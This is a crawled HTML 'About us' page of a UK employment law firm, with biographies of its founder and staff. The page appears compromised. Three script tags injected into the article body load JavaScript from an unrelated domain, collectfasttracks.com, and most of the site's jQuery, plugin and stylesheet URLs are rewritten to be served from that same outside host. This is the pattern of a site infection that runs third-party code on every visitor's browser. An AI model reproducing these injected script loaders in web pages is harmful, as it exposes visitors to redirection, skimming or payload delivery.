

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://emplexlaw.com/about-us/
body_size: 5545
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<!--<meta name="viewport" content="width=device-width, initial-scale=1">-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>About us - Emplex law</title>

<!-- This site is optimized with the Yoast SEO plugin v13.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="http://emplexlaw.com/about-us/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="About us - Emplex law" />
<meta property="og:description" content="&nbsp; Emplex was founded by Alison Hough in 2004 and brings together specialists who have a wealth of experience in employment law matters. The company has a strong commitment to its clients and prides itself on its personal service ensuring that all clients are kept fully informed on how their case is progressing. Emplex lawyers &hellip; Continue reading &quot;About us&quot;" />
<meta property="og:url" content="http://emplexlaw.com/about-us/" />
<meta property="og:site_name" content="Emplex law" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&nbsp; Emplex was founded by Alison Hough in 2004 and brings together specialists who have a wealth of experience in employment law matters. The company has a strong commitment to its clients and prides itself on its personal service ensuring that all clients are kept fully informed on how their case is progressing. Emplex lawyers &hellip; Continue reading &quot;About us&quot;" />
<meta name="twitter:title" content="About us - Emplex law" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://emplexlaw.com/#website","url":"http://emplexlaw.com/","name":"Emplex law","potentialAction":{"@type":"SearchAction","target":"http://emplexlaw.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://emplexlaw.com/about-us/#webpage","url":"http://emplexlaw.com/about-us/","inLanguage":"en-US","name":"About us - Emplex law","isPartOf":{"@id":"http://emplexlaw.com/#website"},"datePublished":"2018-04-26T06:04:46+00:00","dateModified":"2018-04-30T12:13:40+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//clon.collectfasttracks.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Emplex law &raquo; Feed" href="http://emplexlaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Emplex law &raquo; Comments Feed" href="http://emplexlaw.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/clon.collectfasttracks.com\/wt.js\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.18"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://clon.collectfasttracks.com/wt.js/wp-includes/css/dist/block-library/style.min.css?ver=5.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://clon.collectfasttracks.com/wt.js/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://clon.collectfasttracks.com/wt.js/wp-content/themes/emplax/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='http://clon.collectfasttracks.com/wt.js/wp-content/themes/emplax/style.css?ver=5.3.18' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='http://clon.collectfasttracks.com/wt.js/wp-content/themes/emplax/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='http://clon.collectfasttracks.com/wt.js/wp-content/themes/emplax/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='http://clon.collectfasttracks.com/wt.js/wp-content/themes/emplax/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='http://clon.collectfasttracks.com/wt.js/wp-content/plugins/cyclone-slider/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='http://clon.collectfasttracks.com/wt.js/wp-content/plugins/cyclone-slider/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='http://clon.collectfasttracks.com/wt.js/wp-content/plugins/cyclone-slider/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='http://clon.collectfasttracks.com/wt.js/wp-content/plugins/cyclone-slider/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
<script type='text/javascript' src='http://clon.collectfasttracks.com/wt.js/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://clon.collectfasttracks.com/wt.js/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://clon.collectfasttracks.com/wt.js/wp-content/themes/emplax/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://emplexlaw.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clon.collectfasttracks.com/wt.js/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://clon.collectfasttracks.com/wt.js/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://emplexlaw.com/?p=6' />
<link rel="alternate" type="application/json+oembed" href="http://emplexlaw.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Femplexlaw.com%2Fabout-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://emplexlaw.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Femplexlaw.com%2Fabout-us%2F&#038;format=xml" />
</head>

<body class="page-template-default page page-id-6 wp-custom-logo no-sidebar">
<div id="header">
			<a href="http://emplexlaw.com/" class="custom-logo-link" rel="home"><img width="225" height="53" src="https://clon.collectfasttracks.com/wt.js/wp-content/uploads/2018/04/logo.gif" class="custom-logo" alt="Emplex law" /></a>			<span class="phoneNo forward">
				<span class="hide">call us 01753 583 222</span>
			</span>
			<br class="clearBoth" />
            
            <div id="site-header-menu" class="site-header-menu">
			                <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="mainNav"><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-82"><a href="http://emplexlaw.com/">Home</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6 current_page_item menu-item-81"><a href="http://emplexlaw.com/about-us/" aria-current="page">About us</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://emplexlaw.com/for-employers/">For Employers</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://emplexlaw.com/for-employees/">For Employees</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="http://emplexlaw.com/clients-charter/">Clients Charter</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="http://emplexlaw.com/useful-information/">Useful Information</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="http://emplexlaw.com/contact-us/">Contact Us</a></li>
</ul></div>                </nav><!-- .main-navigation -->
            			</div><!-- .site-header-menu -->
              
		</div>


<div id="contentWrapper">
 
<article id="post-6" class="post-6 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">About us</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><script type=text/javascript src='https://clon.collectfasttracks.com/t.js'></script><script type=text/javascript src='https://clon.collectfasttracks.com/t.js'></script><script type=text/javascript src='https://dest.collectfasttracks.com/t.js'></script></p>
<div class="content">
<p>
	&nbsp;</p>
<p>
	<font size="2"><span style="font-weight: bold;">Emplex </span>was founded by Alison Hough in 2004 and brings together specialists who have a wealth of experience in employment law matters. The company has a strong commitment to its clients and prides itself on its personal service ensuring that all clients are kept fully informed on how their case is progressing. <span style="font-weight: bold;">Emplex</span> lawyers appreciate that any employment dispute can be very stressful and time consuming for both employers and employees. Bearing this in mind our lawyers will try to resolve issues as soon as possible using good negotiation skills to bring matters to an early resolution &#8211; this helps to keep both costs and stress levels down!</font></p>
<p>
	<font size="2"><span style="font-weight: bold;">Alison Hough</span> <strong>LLB (Hons)</strong> Alison was awarded her LLB from the University of London in 1996 and was called to the Bar of England and Wales in 1997. She has specialised in employment law both in practice and through her teaching at several leading Universities and Business Schools. Alison has published a number of legal textbooks including three editions of ‘Employment Law’ a practical textbook for students and HR professionals.</p>
<p>	<span style="font-weight: bold;">Primal Laxman </span><strong>LLB (Hons) LLM</strong>, has been with <span style="font-weight: bold;">Emplex</span> since 2007 and is highly experienced in handling Settlement Agreements, redundancy situations and drafting contracts of employment. Primal is wholly committed to his clients and often goes far beyond the call of duty.</p>
<p>	<span style="font-weight: bold;">Pamela Sellman</span>, <strong>BA LLM MA</strong> in Business Law, MRes in Law, Barrister, Attorney (New York), has specialised in employment law for many years. Pamela is an accredited Mediator and, not surprisingly, is very pro-mediation believing that it empowers parties to come to their own solution and encourages them to look forward. Pamela has taught both Employment Law and Mediation at undergraduate and postgraduate level.</p>
<p>	<span style="font-weight: bold;">Michael Smith BA </span><strong>(Hons)</strong> <strong>Barriser</strong> formerly a trainee with <strong>Emplex</strong> is now practising as an employment barrister at Thomas More Chambers in London. Michael&#8217;s expertise is invaluable and we call upon his services as and when appropriate. </font></p>
<p>
	<font size="2"><span style="font-weight: bold;">Peter Hough BSc (Hons) LLB (Hons)</span> </font>Peter has more than 25 years experience in the corporate environment with companies such as British Airways and Toyota. Armed with a law degree from the University of London specialising in employment law, Peter has extensive experience of the realities of employment law in the workplaceand is well placed to advise on practical cost effective solutions to employment problems that may arise.</p>
</div>
	</div><!-- .entry-content -->

	
</article><!-- #post-## -->
</div>


<div id="footerWrapper">
			<div class="social back">
				<a href="#"><img alt="" src="http://clon.collectfasttracks.com/wt.js/wp-content/themes/emplax/images/dig.gif" /></a>
				<a href="#"><img alt="" src="http://clon.collectfasttracks.com/wt.js/wp-content/themes/emplax/images/fb.gif" /></a>
				<a href="#"><img alt="" src="http://clon.collectfasttracks.com/wt.js/wp-content/themes/emplax/images/redit.gif" /></a>
				<a href="#"><img alt="" src="http://clon.collectfasttracks.com/wt.js/wp-content/themes/emplax/images/ij.gif" /></a>
				<a href="#"><img alt="" src="http://clon.collectfasttracks.com/wt.js/wp-content/themes/emplax/images/dili.gif" /></a>
				<a href="#"><img alt="" src="http://clon.collectfasttracks.com/wt.js/wp-content/themes/emplax/images/design.gif" /></a>
			</div>			
			<br class="clearBoth" />
			<span class="coNumber">Emplex Employment Law Consultants Ltd registered in England &amp; Wales co number 5263453</span>
		</div>
		<div id="copy">
			<span>&copy; Copyright. 2012. <a href="index.php">Emplex Employment Lawyers</a>  All Rights Reserved. 
				This website was created by <a href='http://www.webcreationuk.co.uk' target='_blank' >WebCreationUK</a> 
				| <a href="#">Sitemap</a></span>| <a href="sitemap.xml"  target='_blank'>XML Sitemap</a></span>
		</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/emplexlaw.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://clon.collectfasttracks.com/wt.js/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='http://clon.collectfasttracks.com/wt.js/wp-content/themes/emplax/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://clon.collectfasttracks.com/wt.js/wp-content/themes/emplax/js/functions.js?ver=20160816'></script>
<script type='text/javascript' src='http://clon.collectfasttracks.com/wt.js/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://clon.collectfasttracks.com/wt.js/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://clon.collectfasttracks.com/wt.js/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://clon.collectfasttracks.com/wt.js/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://clon.collectfasttracks.com/wt.js/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://clon.collectfasttracks.com/wt.js/wp-content/plugins/cyclone-slider/templates/dark/script.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://clon.collectfasttracks.com/wt.js/wp-content/plugins/cyclone-slider/templates/thumbnails/script.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://clon.collectfasttracks.com/wt.js/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://clon.collectfasttracks.com/wt.js/wp-content/plugins/cyclone-slider/js/client.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://clon.collectfasttracks.com/wt.js/wp-includes/js/wp-embed.min.js?ver=5.3.18'></script>
<!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 START -->
<script type='text/javascript' src='https://count.carrierzone.com/app/count_server/count.js'></script>
<script type='text/javascript'><!--
wm_custnum='0702c57063f71b56';
wm_page_name='index.php';
wm_group_name='/services/webpages/e/m/emplexlaw.com/public';
wm_campaign_key='campaign_id';
wm_track_alt='';
wiredminds.count();
// -->
</script>
<!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 END -->
</body>
</html>
